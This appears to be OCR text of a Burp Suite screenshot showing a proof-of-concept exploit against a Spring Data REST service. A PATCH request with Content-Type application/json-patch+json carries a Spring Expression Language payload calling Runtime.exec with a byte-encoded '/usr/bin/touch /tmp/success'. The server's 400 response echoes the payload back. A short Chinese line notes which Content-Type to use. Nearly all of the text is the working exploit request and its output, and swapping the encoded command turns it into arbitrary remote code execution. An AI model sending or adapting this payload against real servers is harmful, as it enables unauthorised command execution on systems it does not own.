 1 × ...
Go Cancel < > Target: http://192.168.128.133:8080
Request
Raw Params Headers Hex
PATCH /persons/1 HTTP/1.1
Host: 192.168.128.133:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Length: 198
Content-Type: application/json-patch+json
[{"op":"test","path":"T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{47,117,115,114,47,98,105,110,47,116,111,117,99,104,32,47,116,109,1
12,47,115,117,99,99,101,115,115}))"
}]
Content-Type要换成这个
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Wed, 11 Oct 2017 07:30:54 GMT
Connection: close
Content-Length: 634
{"cause":{"cause":null,"message":"Test against path 'T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new
byte[]{47,117,115,114,47,98,105,110,47,116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}))' failed."},"message":"Could not read an object
of type class example.springdata.multistore.person.Person from the request!; nested exception is
org.springframework.data.rest.webmvc.json.patch.PatchException: Test against path 'T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new
byte[]{47,117,115,114,47,98,105,110,47,116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}))' failed."}